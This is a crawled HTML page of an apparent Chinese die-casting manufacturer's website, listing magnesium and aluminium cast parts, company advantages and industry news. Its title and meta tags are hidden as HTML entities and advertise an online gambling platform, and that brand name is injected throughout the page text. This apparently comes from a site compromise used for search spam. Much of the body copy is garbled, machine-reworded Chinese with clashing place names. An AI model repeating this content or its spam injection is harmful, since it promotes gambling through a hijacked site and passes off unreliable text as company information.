

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://585981.com/index.php/dutou/about.html?id=302&sid=214
body_size: 11183
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>&#32768;&#19990;&#23089;&#20048;&#95;&#32768;&#19990;&#24179;&#21488;&#45;&#40;&#23448;&#26041;&#24179;&#21488;&#27880;&#20876;&#25307;&#21830;&#31449;&#41;&#32;&#45;&#32;&#112;&#103;&#121;&#115;</title>
<script src="/gd-sprest-countdown.js"></script>
<meta name="keywords" content="&#32768;&#19990;&#23089;&#20048;&#44;&#32768;&#19990;&#23089;&#20048;&#97;&#112;&#112;&#23448;&#32593;&#44;&#32768;&#19990;&#22269;&#38469;&#44;&#32768;&#19990;&#24179;&#21488;" />
<meta name="description" content="&#32768;&#19990;&#23089;&#20048;&#95;&#32768;&#19990;&#24179;&#21488;&#45;&#40;&#23448;&#26041;&#24179;&#21488;&#27880;&#20876;&#25307;&#21830;&#31449;&#41;&#32;&#45;&#32;&#112;&#103;&#121;&#115;&#12304;&#120;&#107;&#49;&#51;&#53;&#57;&#46;&#99;&#111;&#109;&#12305;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#19979;&#21333;&#23433;&#20840;&#12289;&#27491;&#35268;&#23433;&#20840;">


<link rel="shortcut icon" type="image/x-icon" href="//585981.com/ico/favicon.ico?1932510046" />
<link rel="stylesheet" type="text/css" href="//585981.com/template/default/style/base.css?9.2" />
<link rel="stylesheet" type="text/css" href="//585981.com/template/default/style/model.css?9.2" />
<link rel="stylesheet" type="text/css" href="//585981.com/template/default/style/main.css?9.2" />
<link rel="stylesheet" type="text/css" href="//585981.com/data/user.css?9.2" />
<script src="//585981.com/template/default/js/jquery-1.8.3.min.js?9.2"></script>
<script src="//585981.com/template/default/js/jquery.SuperSlide.2.1.1.js?9.2"></script>
<script>
	var url = '//585981.com/';
	var M_URL = '//585981.com/m/';
</script>
<script src="//585981.com/template/default/js/mobile.js?9.2"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://585981.com/">&#32768;&#19990;&#23089;&#20048;</a></h1>


<div class="head1">
   <div class="head1-con w1200 clearfix">
      <div class="wel fl">欢迎图片进到广州市和镁五金机械有限制我司宫网！</div>
      <div class="k1 fl">
        <a href="//585981.com/region/" >企业分站</a> |
        <a href="//585981.com/sitemap/">网站地图</a> |
        <a href="//585981.com/rss.xml">RSS</a> |
        <a href="//585981.com/sitemap.xml">XML</a> |
        <a href="//585981.com/dm/" class="feedback" target="_blank" rel="nofollow">您暂无新询盘信息！</a>
      </div>
      <div class="tlx fr">	中国功能服务电话：0769-82739763</div>
   </div>
</div>

<div class="head2 clearfix w1200">
  <div class="logo">
    <a href="//585981.com/">
      <h1><img alt="镁合金压铸" src="//585981.com/data/images/other/20190424134854_139.png" /></h1>
    </a>
  </div>
    <div id="menu" >
  <ul class="nav clearfix">
      <li><a href="//585981.com/">网站耀世娱乐HOME</a></li>
      <li><a href="//585981.com/product/">镁合金压铸products</a>
        <div class="sec">
                       <a href="//585981.com/product/cpfly3ba/">光学仪器配件</a>
                       <a href="//585981.com/product/cpfle744/">汽车产品压铸件</a>
                       <a href="//585981.com/product/cpflsfcb/">铝合金压铸配件</a>
                       <a href="//585981.com/product/cpfls904/">镁合金压铸件</a>
                       <a href="//585981.com/product/ptda21/">医疗器械压铸件</a>
                       <a href="//585981.com/product/kd0d6/">工业航天压铸件</a>
                       <a href="//585981.com/product/yzj540/">压铸机</a>
                   </div>
      </li>
      <li><a href="//585981.com/news/">和镁资讯news</a>
        <div class="sec">
                                 <a href="//585981.com/news/company/">公司耀世娱乐
</a>
                                  <a href="//585981.com/news/xydt/">行业耀世娱乐
</a>
                                  <a href="//585981.com/news/jszx30f/">技术知识</a>
                                  <a href="//585981.com/news/qyjx329/">企业简讯</a>
                        </div>
      </li>
      <li><a href="//585981.com/case/yjal/">客户见证Customer</a></li>
      <li><a href="//585981.com/about/">关于和镁about</a>
        <div class="sec">
                                 <a href="//585981.com/about/company.html">公司简介</a>
                                  <a href="//585981.com/about/pzgk1cd.html">品质管控</a>
                                  <a href="//585981.com/about/sbzxcef.html">设备中心</a>
                        </div>
      </li>
    
      <li class="lxff"><a href="//585981.com/about_contact/lxfs024.html">联系耀世娱乐
contact</a></li>
  </ul>
</div>

<script type="text/javascript">

$(function(){
	$('.nav > li').hover(function(){
		var sec_count  = $(this).find('.sec a').length;
		var a_height   = $(this).find('.sec a').eq(0).height();
		var sec_height =  sec_count * a_height;
		$(this).find('.sec').stop().animate({height:sec_height},300);
	},function(){
		$(this).find('.sec').stop().animate({height:0},300);
	});
});


</script>

</div>



<script type="text/javascript">
$(function(){
  $('.translate-en a').last().css('border','none');
  $('.translate li').hover(function(){
    $(this).find('.translate-en').stop().slideDown();
  },function(){
    $(this).find('.translate-en').stop().slideUp();
  }
  );
});
</script>


<div class="banner">
<ul class="bb">
           <li>
       <a title="镁合金压铸" >
        <img src="//585981.com/data/images/slide/20190523112624_745.jpg" alt="镁合金压铸" width="1920" height="676" />
       </a>
      </li>
           <li>
       <a title="压铸厂家" >
        <img src="//585981.com/data/images/slide/20190523112644_161.jpg" alt="压铸厂家" width="1920" height="676" />
       </a>
      </li>
           <li>
       <a title="铝合金压铸" >
        <img src="//585981.com/data/images/slide/20190523092108_830.jpg" alt="铝合金压铸" width="1920" height="676" />
       </a>
      </li>
     </ul>
</div>

<div class="ss1 w1200 clearfix">
	<div class="hotSearch">热门搜索：<a href="//585981.com/search.php?wd=%E9%95%81%E5%90%88%E9%87%91%E5%8E%8B%E9%93%B8">镁合金压铸</a><a href="//585981.com/search.php?wd=%E9%93%9D%E5%90%88%E9%87%91%E5%8E%8B%E9%93%B8">铝合金压铸</a><a href="//585981.com/search.php?wd=%E5%8E%8B%E9%93%B8%E5%8E%82%E5%AE%B6">压铸厂家</a></div>
	
</div>

<div class="c1 w1200">
	 <div class="c1tlt"><h3>打造压铸行业一站式采购平台</h3><p>和镁是集产品设计，模具，镁铝合金压铸，机加工，表面处理及装配为一体的<br>现代化专业生产制造型企业</p>
	    <a href="//585981.com/product/">More+</a>
	 </div>
	 <div class="prolist">
		<ul class="clearfix">
  			  			<li>
      		<a href="//585981.com/product/cpfly3ba/">光学仪器配件</a>
    		</li>
  			  			<li>
      		<a href="//585981.com/product/cpfle744/">汽车产品压铸件</a>
    		</li>
  			  			<li>
      		<a href="//585981.com/product/cpflsfcb/">铝合金压铸配件</a>
    		</li>
  			  			<li>
      		<a href="//585981.com/product/cpfls904/">镁合金压铸件</a>
    		</li>
  			  			<li>
      		<a href="//585981.com/product/ptda21/">医疗器械压铸件</a>
    		</li>
  			  			<li>
      		<a href="//585981.com/product/kd0d6/">工业航天压铸件</a>
    		</li>
  			  			<li>
      		<a href="//585981.com/product/yzj540/">压铸机</a>
    		</li>
  					</ul>
	</div>
	<div class="procont">
		<div class="proimg clearfix">
		<div class="tu"><img src="//585981.com/data/images/product/20190506100853_878.jpg"></div>
		<ul class="clearfix">
							<li>
					<a href="//585981.com/product/642.html" title="镁合金压铸厂家" class="img"><img src="//585981.com/data/images/product/thumb_20190625165035_399.jpg" alt="镁合金压铸厂家" />
					<h3>镁合金压铸厂家|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/632.html" title="光学仪器本体" class="img"><img src="//585981.com/data/images/product/thumb_20190625160935_399.jpg" alt="光学仪器本体" />
					<h3>光学仪器本体|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/607.html" title="镁合金压铸配件" class="img"><img src="//585981.com/data/images/product/thumb_20190523115050_886.jpg" alt="镁合金压铸配件" />
					<h3>镁合金压铸配件|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/604.html" title="投影仪镁合金压铸配件" class="img"><img src="//585981.com/data/images/product/thumb_20190523114846_247.jpg" alt="投影仪镁合金压铸配件" />
					<h3>投影仪镁合金压铸配件|  More +</h3>
				  </a>
				</li>
					</ul>
	</div>
		<div class="proimg clearfix">
		<div class="tu"><img src="//585981.com/data/images/product/20190506100952_691.jpg"></div>
		<ul class="clearfix">
							<li>
					<a href="//585981.com/product/636.html" title="发动机" class="img"><img src="//585981.com/data/images/product/thumb_20190625162404_544.jpg" alt="发动机" />
					<h3>发动机|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/578.html" title="发动机外壳压铸件" class="img"><img src="//585981.com/data/images/product/thumb_20190505170543_182.jpg" alt="发动机外壳压铸件" />
					<h3>发动机外壳压铸件|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/577.html" title="雨刮器活动杆铝合金压铸" class="img"><img src="//585981.com/data/images/product/thumb_20190505170708_816.jpg" alt="雨刮器活动杆铝合金压铸" />
					<h3>雨刮器活动杆铝合金压|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/576.html" title="电动工具压铸配件" class="img"><img src="//585981.com/data/images/product/thumb_20190505170816_484.jpg" alt="电动工具压铸配件" />
					<h3>电动工具压铸配件|  More +</h3>
				  </a>
				</li>
					</ul>
	</div>
		<div class="proimg clearfix">
		<div class="tu"><img src="//585981.com/data/images/product/20190506101103_609.jpg"></div>
		<ul class="clearfix">
							<li>
					<a href="//585981.com/product/637.html" title="打印机配件" class="img"><img src="//585981.com/data/images/product/thumb_20190625162642_660.jpg" alt="打印机配件" />
					<h3>打印机配件|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/633.html" title="复印机铝合金压铸配件" class="img"><img src="//585981.com/data/images/product/thumb_20190625161145_709.jpg" alt="复印机铝合金压铸配件" />
					<h3>复印机铝合金压铸配件|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/610.html" title="电脑中框铝合金压铸" class="img"><img src="//585981.com/data/images/product/thumb_20190505172023_520.jpg" alt="电脑中框铝合金压铸" />
					<h3>电脑中框铝合金压铸|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/608.html" title="平板中框压铸厂家" class="img"><img src="//585981.com/data/images/product/thumb_20190505171842_418.jpg" alt="平板中框压铸厂家" />
					<h3>平板中框压铸厂家|  More +</h3>
				  </a>
				</li>
					</ul>
	</div>
		<div class="proimg clearfix">
		<div class="tu"><img src="//585981.com/data/images/product/20190506101205_855.jpg"></div>
		<ul class="clearfix">
							<li>
					<a href="//585981.com/product/615.html" title="散热器压铸厂家" class="img"><img src="//585981.com/data/images/product/thumb_20190505173541_677.jpg" alt="散热器压铸厂家" />
					<h3>散热器压铸厂家|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/614.html" title="平衡车壳体镁合金压铸" class="img"><img src="//585981.com/data/images/product/thumb_20190505173344_896.jpg" alt="平衡车壳体镁合金压铸" />
					<h3>平衡车壳体镁合金压铸|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/613.html" title="电源盒体压铸厂家" class="img"><img src="//585981.com/data/images/product/thumb_20190505173056_760.jpg" alt="电源盒体压铸厂家" />
					<h3>电源盒体压铸厂家|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/583.html" title="散热器镁合金压铸" class="img"><img src="//585981.com/data/images/product/thumb_20190505172639_826.jpg" alt="散热器镁合金压铸" />
					<h3>散热器镁合金压铸|  More +</h3>
				  </a>
				</li>
					</ul>
	</div>
		<div class="proimg clearfix">
		<div class="tu"><img src="//585981.com/data/images/product/20190506101240_953.jpg"></div>
		<ul class="clearfix">
							<li>
					<a href="//585981.com/product/621.html" title="曲轴箱压铸厂家" class="img"><img src="//585981.com/data/images/product/thumb_20190505175041_907.jpg" alt="曲轴箱压铸厂家" />
					<h3>曲轴箱压铸厂家|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/590.html" title="医疗器械压铸配件" class="img"><img src="//585981.com/data/images/product/thumb_20190505174509_389.jpg" alt="医疗器械压铸配件" />
					<h3>医疗器械压铸配件|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/589.html" title="医疗器械压铸厂家" class="img"><img src="//585981.com/data/images/product/thumb_20190505174620_415.jpg" alt="医疗器械压铸厂家" />
					<h3>医疗器械压铸厂家|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/588.html" title="医疗设备支架" class="img"><img src="//585981.com/data/images/product/thumb_20190505174729_305.jpg" alt="医疗设备支架" />
					<h3>医疗设备支架|  More +</h3>
				  </a>
				</li>
					</ul>
	</div>
		<div class="proimg clearfix">
		<div class="tu"><img src="//585981.com/data/images/product/20190506101330_697.jpg"></div>
		<ul class="clearfix">
							<li>
					<a href="//585981.com/product/647.html" title="铝合金压铸加工件" class="img"><img src="//585981.com/data/images/product/thumb_20190625171031_477.jpg" alt="铝合金压铸加工件" />
					<h3>铝合金压铸加工件|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/640.html" title="铝合金压铸" class="img"><img src="//585981.com/data/images/product/thumb_20190625164144_986.jpg" alt="铝合金压铸" />
					<h3>铝合金压铸|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/623.html" title="铝合金压铸件" class="img"><img src="//585981.com/data/images/product/thumb_20190505175902_817.jpg" alt="铝合金压铸件" />
					<h3>铝合金压铸件|  More +</h3>
				  </a>
				</li>
							<li>
					<a href="//585981.com/product/622.html" title="电动工具镁合金压铸外壳" class="img"><img src="//585981.com/data/images/product/thumb_20190505175228_281.jpg" alt="电动工具镁合金压铸外壳" />
					<h3>电动工具镁合金压铸外|  More +</h3>
				  </a>
				</li>
					</ul>
	</div>
		<div class="proimg clearfix">
		<div class="tu"><img src="//585981.com/data/images/product/20250606115922_456.jpg"></div>
		<ul class="clearfix">
							<li>
					<a href="//585981.com/product/657.html" title="2500T压铸机" class="img"><img src="//585981.com/data/images/product/thumb_20250606113712_593.jpg" alt="2500T压铸机" />
					<h3>2500T压铸机|  More +</h3>
				  </a>
				</li>
					</ul>
	</div>
		</div>
</div>

<script type="text/javascript">
	$('.prolist ul li:eq(0)').addClass('cur');
	$('.proimg:eq(0)').show();
	$('.prolist ul li').hover(function(){
		$(this).addClass('cur').siblings().removeClass('cur');
		$('.proimg').eq($(this).index()).show().siblings().hide();
	})
</script>

<div class="c2">
	 <div class="w1200">
			<div class="tlt"><h3>选择和镁五金六大优势</h3>Our advantage</div>
			<div class="c2-con">
				  <div class="adv adv1 clearfix">
						<div class="adv-tu fl">	<p><img src="/data/upload/image/20190824/1566612330242255.jpg" title="压铸厂家" alt="压铸厂家" width="600" height="260" border="0" vspace="0" style="width: 600px; height: 260px;"/></p></div>
						<div class="adv-wz fr">
							 <div class="adv-tlt">品系完善<h3>满足客户多种产品需求！</h3><dt></dt></div>
							 <div class="info">	临近在称作“世界上厂家”的珠海市，靠着着差异化的的地域所在位置和优良率工业分娩成本，和镁都已经 快捷蜕变为压铸的行业的这颗新星，享用占地赔偿11000一平米米的分娩产线...</div>
						</div>
					</div>

					<div class="adv adv2 clearfix">
						<div class="adv-tu fr">	<p><img src="/data/upload/image/20190912/1568276089693105.jpg" title="压铸厂家" alt="压铸厂家" width="592" height="266" border="0" vspace="0" style="width: 592px; height: 266px;"/></p></div>
						<div class="adv-wz fl">
							 <div class="adv-tlt">货源保持稳定<h3>完善的库存系统，随时随地供货</h3><dt></dt></div>
							 <div class="info">	平台获得自己的生产研发培训和体验多样化的技术设备水平开发组织，在这其中运行体验超越20年左右的生产研发培训员工8名，技术设备水平开发组织员工均为本专科左右自考学历，为买家和产品的设置提拱改进提议提议 ...</div>
						</div>
					</div>

					<div class="adv adv3 clearfix">
						<div class="adv-tu fl">	<p><img src="/data/upload/image/20190823/1566548124578037.jpg" title="镁合金压铸" alt="镁合金压铸" width="600" height="262" border="0" vspace="0" style="width: 600px; height: 262px;"/></p></div>
						<div class="adv-wz fr">
							 <div class="adv-tlt">迅猛货物配送<h3>保障货品及时送达</h3><dt></dt></div>
							 <div class="info">	从国外和泰国进驻了很大精密精加工五金的压铸机台，CNC精加工中和高准确度的预估查重仪器，还包括11台国外富来压铸机（从125吨到1250吨），高速公路CNC仪器，CMM查重仪器，可以的保障了的护肤品的优线质量水平，为合作方的的护肤品线质量水平出具了强力量的的保障。</div>
						</div>
					</div>

					<div class="adv adv4 clearfix">
						<div class="adv-tu fr">	<p><img src="/data/upload/image/20190424/1556088277241857.png" title="压铸厂家" alt="压铸厂家" width="592" height="266" border="0" vspace="0" style="width: 592px; height: 266px;"/></p></div>
						<div class="adv-wz fl">
							 <div class="adv-tlt">效果基本保障<h3>传承精工品质，质量保障</h3><dt></dt></div>
							 <div class="info">	和镁严格的依照IATF16949:2016品行管理系统机制制定，机制文件目录贯彻实施所有生產和品行风险控管全期间，拥用的全套的测量机 ，品行风险控管人数应该只能根据投资者需要随着提供了一系的测量情况汇报。</div>
						</div>
					</div>

					<div class="adv adv5 clearfix">
						<div class="adv-tu fl">	<p><img src="/data/upload/image/20190912/1568272002511583.jpg" title="铝合金压铸厂家" alt="铝合金压铸厂家" width="599" height="266" border="0" vspace="0" style="width: 599px; height: 266px;"/></p></div>
						<div class="adv-wz fr">
							 <div class="adv-tlt">市场价格秉公<h3>厂家直销，无中间商赚差价</h3><dt></dt></div>
							 <div class="info">	和镁为个内容和老雇主锁定个内容楼盘师。内容楼盘师从头到尾担负整内容，为老雇主作为会沟通技巧。</div>
						</div>
					</div>

					<div class="adv adv6 clearfix">
						<div class="adv-tu fr">	<p>.<img src="/data/upload/image/20190912/1568271802108251.jpg" title="镁合金压铸" alt="镁合金压铸" width="599" height="266" border="0" vspace="0" style="width: 599px; height: 266px;"/></p></div>
						<div class="adv-wz fl">
							 <div class="adv-tlt"><p></p><h3>为您的成功添加一份强劲的动力</h3><dt></dt></div>
							 <div class="info">	公司贯彻始终“团结达成合作，积极主动，改革创新，精准服务培训”的自主经营基本原则，侧重以故意本，以重量为本，以真心诚意精准服务培训用户，以合适的费用寻觅达成合作火伴，以良好的的好产品培养茶叶市场。</div>
						</div>
					</div>
			</div>
	 </div>
</div>

<div class="c3">
	 <div class="c3-con w1200 clearfix" style="width:1220px;">
		  <div class="c3-left fl">
					<h3>品牌介绍</h3>
					<h4>耀世娱乐_耀世平台-(官方平台注册招商站) - pgys</h4>
					<div class="jj"><p style="white-space: normal; text-indent: 2em; line-height: 2em;">镁铝板材料压共铸选杭州市和镁家具五金有限单位英文单位，和镁也是家营业项目大规模压铸铝属材料压铸、铝板材料压铸，精密模具压铸铝属材料压铸、富来压铸铝属材料压铸、机生产营造制作，漆层加工及搭配为一体式的如今的化专注生产营造营造型商家，单位服务包括光电技术设备，车子服务，3C电子元器件，绿色环保低能耗服务，医疗服务器具，化工航空工业等二个域，祝贺联系联系。</p><p style="white-space: normal; text-indent: 2em; line-height: 2em;">和镁当作地区水平品牌，工司赋予各自专业化新的护肤品开发中心站和工作的经验总结丰厚的水平销售公司，这里面工作的工作的经验总结高于30年综上所述的新的护肤品开发的人工5名，水平销售公司的人工均为本专科综上所述自考学历，为潜在玩家和的护肤品制作给出改进什么建立。高职业素质，高水准测量的水平小分队为潜在玩家的的护肤产品品高质量给出了强强劲的质量保障。</p></div>
					<a href="//585981.com/about/" class="more"></a>
			</div>
			<div class="c3-right fr">
				  <div id="slideBox" class="slideBox">
							<div class="bd">
								<ul>
									                    <li><img src="//585981.com/data/images/slide/20190905103640_652.png" alt="压铸厂家" width="712" height="381" /></li>
			            								</ul>
							</div>
				
							<a class="prev" href="javascript:void(0)" style="display:none"></a>
							<a class="next" href="javascript:void(0)" style="display:none"></a>
				
						</div>
				
			</div>
	 </div>
</div>
<script>jQuery(".slideBox").slide({mainCell:".bd ul",effect:"fold",autoPlay:true})</script>

<div class="c4 w1200">
	 <div class="tlt"><h3>展会与荣誉</h3>认知耀世娱乐
集团公司的多种多样图片信息和耀世娱乐
</div>
	 <div class="c4-con">		<div class="tabli">
		<ul>
			<li> 展会现场</li>
			<li> 资质荣誉</li>
		</ul>
		</div>
	  
		<div class="tab" style="display:none">
			<a class="l_btn"></a>
			<a class="r_btn"></a>
		
		  <div id="m_demo">
		  <div id="m_indemo">
		<div id="m_demo1">
		<ul class="ry roll_product clearfix">
					 					 <li><img src="//585981.com/data/images/slide/20190521161524_798.jpg" alt="展会现场" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20190521162744_742.jpg" alt="和镁展会现场" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20190521162758_987.jpg" alt="镁合金压铸展会现场" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20190521162809_832.jpg" alt="铝合金压铸展会现场" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20190521162820_127.jpg" alt="压铸厂家和镁展会现场" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20190521162837_242.jpg" alt="和镁展会" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20190521162848_579.jpg" alt="展会现场" width="290" height="172" /></li>
					 					</ul>
		  </div>
		<div id="m_demo2"></div>
		</div>
		  </div>
		  
		</div>
	  
		<div class="tab" style="display:none">
				<a class="l_btn2"></a>
				<a class="r_btn2"></a>
		
		  <div id="n_demo">
		  <div id="n_indemo">
		<div id="n_demo1">
		<ul class="ry roll_product clearfix">
					 					 <li><img src="//585981.com/data/images/slide/20230316095914_626.jpg" alt="知识产权管理体系认证证书" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20230316100001_961.jpg" alt="广东省污染物排放许可证" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20230316100101_956.jpg" alt="zhuanli证书" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20230316100150_330.jpg" alt="zhuanli证书" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20230316100244_488.jpg" alt="zhuanli证书" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20230316100330_382.jpg" alt="1" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20230316100453_924.jpg" alt="高新技术企业证书" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20230316100543_931.jpg" alt="1" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20230316100625_343.jpg" alt="索尼GP认定（2025.07.31）" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20230316100728_286.jpg" alt="计算机软件薯作权登记证书    五金制品生产加工 体化管理系统平合" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20230316100825_582.jpg" alt="镁合金制品生产集成控制管理系统软件" width="290" height="172" /></li>
					 					 <li><img src="//585981.com/data/images/slide/20230316100906_903.jpg" alt="铝合金制品全自动检米喷徐生产控制系统" width="290" height="172" /></li>
					 					</ul>
		 </div>
		  <div id="n_demo2"></div>
		</div>
		  </div>
		  
		</div>
	  



	  
	  
	  <script>
		$(".tabli li").eq(0).addClass("cur");
		$(".tab").eq(0).show();
	  
		$(".tabli li").hover(function(){
		  var n=$(this).index();
		  $(this).addClass("cur").siblings().removeClass("cur");
		  $(".tab").eq(n).show().siblings(".tab").hide();
		});
	  </script>
	  
	  
	  
	  
	  </div>
</div>

<div class="c5 w1200">
		<div class="tlt"><h3>公司耀世娱乐
</h3>了解一下耀世娱乐
集团公司的各式各样信息和耀世娱乐
</div>
		<div class="c5-con clearfix">
			<div class="c5-left fl">
				<h2>公司耀世娱乐
<a href="//585981.com/news/company/">More+</a></h2>
				<div class="tu"><p><img src="/data/upload/image/20190424/1556089320633232.png" title="铝合金压铸" alt="铝合金压铸" width="593" height="195" border="0" vspace="0" style="width: 593px; height: 195px;"/></p></div>
				<ul>
					 					 <li class="clearfix">
							 <div class="sj">06/06</div>
							 <div class="wz">
									<h3><a href="//585981.com/news/594.html" title="和镁五金2500T新的压铸机6月初投入使用">和镁五金2500T新的压铸机6月初投入使...</a></h3>
									<div class="summ">　　耀世娱乐_耀世平台-(官方平台注册招商站) - pgys2500T大型压铸机于6月初正式投入使用，产能与精度双重升级　　近日，耀世娱乐_耀世平台-(官方平台注册招商站) - pgys传...</div>
							 </div>
           </li>
					 				</ul>
			</div>
			<div class="c5-right fr">
					<h2>行业耀世娱乐
<a href="//585981.com/news/hydt/">More+</a></h2>
					<ul>
														<li class="clearfix">
									<div class="sj">10/06</div>
									<div class="wz">
										 <h3><a href="//585981.com/news/597.html" title="压铸厂的生产成本主要由哪些部分构成？">压铸厂的生产成本主要由哪些部分构成？</a></h3>
										 <div class="summ">压铸厂生产成本主要由材料成本、模具成本、人工成本、设备运行成本、能耗成本、后处理成本、品质管理成本等组成。各环节对总成本...</div>
									</div>
							</li>
														<li class="clearfix">
									<div class="sj">29/05</div>
									<div class="wz">
										 <h3><a href="//585981.com/news/593.html" title="铝合金压铸的原材料回收利用率有多高？">铝合金压铸的原材料回收利用率有多高？</a></h3>
										 <div class="summ">　　铝合金压铸行业的原材料回收利用率平均可达 60%-70%，通过回收体系，废弃压铸件、浇冒口等废料可重新熔炼成合格原料...</div>
									</div>
							</li>
														<li class="clearfix">
									<div class="sj">29/05</div>
									<div class="wz">
										 <h3><a href="//585981.com/news/591.html" title="铝合金压铸的行业标准有哪些？">铝合金压铸的行业标准有哪些？</a></h3>
										 <div class="summ">铝合金压铸行业标准是规范生产流程、保障产品质量的重要依据。在国际上，ISO 16772 等标准对铝合金压铸件的尺寸公差、...</div>
									</div>
							</li>
												 </ul>
			</div>
		</div>
</div>







<div class="f_link">友情链接：
    	   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
		   
	</div>


<div class="foot1">
	<div class="foot1-con w1200 clearfix">
		<div class="ff1 fl">
			<div class="nav_foot"><p><a href="/" target="_self">首&nbsp; 页</a><span style="white-space: pre;"></span>&nbsp; &nbsp; &nbsp; &nbsp; <a href="/product/" target="_self">产品展示</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="/news/" target="_self">耀世娱乐
资讯</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;</p><p><a href="/case/" target="_self">客户见证</a>&nbsp; &nbsp;<a href="/about/" target="_self">关于耀世娱乐
</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;<a href="/about_contact/" target="_self">联系耀世娱乐
</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp;</p></div>
			<ul class="fx clearfix">分享更多：
					<li><img src="//585981.com/template/default/images/wb.png"></li>
					<li><img src="//585981.com/template/default/images/qq.png"></li>
					<li><img src="//585981.com/template/default/images/wx.png"></li>
					<div class='content'>
		   <div class="bdsharebuttonbox"><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信"></a></div>
	  
		</div>
				  </ul>
		</div>
		<div class="ff2 fl">	工厂服务管理电话：0769-82739763结合人：戴二林&nbsp; &nbsp;认识手机 ：13926805729&nbsp;qq邮件：daierlin@homay-gd.com网页：585981.com电话号码：珠海市省珠海市市常平镇常横路140号1栋<p><br/></p></div>
		<div class="ff3 fr">	<p style="line-height: 2em;">&nbsp;<img src="/data/upload/image/20190629/1561788759452936.png" title="铝合金压铸" alt="铝合金压铸" width="104" height="104" border="0" vspace="0" style="width: 104px; height: 104px;"/>&nbsp; &nbsp; &nbsp; &nbsp;<img src="/data/upload/image/20190524/1558685191638750.jpg" title="压铸厂家" alt="压铸厂家" style="white-space: normal; width: 104px; height: 104px;" width="104" height="104" border="0" vspace="0"/></p><p style="line-height: 2em;">&nbsp; 扫扫视收集看 &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; 扫扫视加入qq群号<br/></p></div>

	</div>
</div>

<div class="foot2">
	<div class="foot2-con w1200">
			<div class="copyright">
					Copyright © //585981.com/ 耀世娱乐_耀世平台-(官方平台注册招商站) - pgys 专业从事于<a href="//585981.com/search.php?wd=镁合金压铸">镁合金压铸</a>,<a href="//585981.com/search.php?wd=铝合金压铸">铝合金压铸</a>,<a href="//585981.com/search.php?wd=压铸厂家">压铸厂家</a>, 欢迎来电咨询!<br>&nbsp;&nbsp;Powered by &nbsp;&nbsp;技术支持：
				</div>
				<div class="zyqy"><a href="//585981.com/getkey/" title="热推产品">热推产品</a>&nbsp;&nbsp;|&nbsp;&nbsp;主营区域：
									<span><a href="//585981.com/dong.html">东莞</a></span>
									<span><a href="//585981.com/shen.html">深圳</a></span>
									<span><a href="//585981.com/huizhou.html">惠州</a></span>
									<span><a href="//585981.com/zhongshan.html">中山</a></span>
									<span><a href="//585981.com/jiangmen.html">江门</a></span>
									<span><a href="//585981.com/guangzhou.html">广州</a></span>
									<span><a href="//585981.com/foshan.html">佛山</a></span>
									<span><a href="//585981.com/shanghai.html">上海</a></span>
									<span><a href="//585981.com/guangxi.html">广西</a></span>
